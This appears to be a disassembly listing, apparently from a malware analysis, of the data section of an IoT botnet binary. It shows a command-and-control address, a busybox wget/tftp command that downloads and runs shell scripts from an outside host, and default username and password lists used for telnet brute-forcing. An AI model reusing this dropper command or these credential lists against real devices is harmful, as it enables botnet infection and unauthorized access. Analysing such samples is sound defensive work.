 .data:0000000000519908 botnetNet dq offset a46_29_167_2567
.data:0000000000519908 ; DATA XREF: processCmd+95B↑o
.data:0000000000519908 ; initConnection+6F↑r
.data:0000000000519908 ; "46.29.167.2:5672"
.data:0000000000519910 public BBP
.data:0000000000519910 BBP dq offset aCdTmpBusyboxWg
.data:0000000000519910 ; DATA XREF: botnetTScan+D03↑r
aCdTmpBusyboxWg db 'cd /tmp; busybox wget http://46.29.167.2/salviaw6.sh; chmod 777 s'
; DATA XREF: .data:BBP↓o
.data:0000000000519918 align 20h
db 'alviaw6.sh; busybox sh salviaw6.sh; busybox tftp 46.29.167.2 -c g'
.data:0000000000519920 public usernames
db 'et salviat6.sh; chmod 777 salviat6.sh; busybox sh salviat6.sh; rm'
.data:0000000000519920 usernames dq offset aRoot
db ' -rf salviaw6.sh salviat6.sh',0Dh,0Ah,0
.data:0000000000519920
.data:0000000000519920 ; "root"
.data:0000000000519928 dq offset aAdmin ; "Admin"
.data:0000000000519930 dq offset aAdmin_0 ; "admin"
.data:0000000000519938 dq offset aRoot ; "root"
.data:0000000000519940 dq offset aDefault ; "default"
.data:0000000000519948 dq offset aRoot ; "root"
.data:0000000000519950 dq offset aRoot ; "root"
.data:0000000000519958 dq offset aRoot ; "root"
.data:0000000000519960 dq offset aDefault ; "default"
.data:0000000000519968 align 20h
.data:0000000000519980 public passwords
.data:0000000000519980 passwords dq offset unk_4155BF ; DATA XREF: botnetTScan+9AC↑r
.data:0000000000519980 ; botnetTScan+9F2↑r ...
.data:0000000000519988 dq offset unk_4155BF
.data:0000000000519990 dq offset aAdmin_0 ; "admin"
.data:0000000000519998 dq offset aVizxv ; "vizxv"
.data:00000000005199A0 dq offset aDefault ; "default"
.data:00000000005199A8 dq offset aTtnet ; "ttnet"
.data:00000000005199B0 dq offset aZlxx_ ; "zlxx."
.data:00000000005199B8 dq offset aRoot ; "root"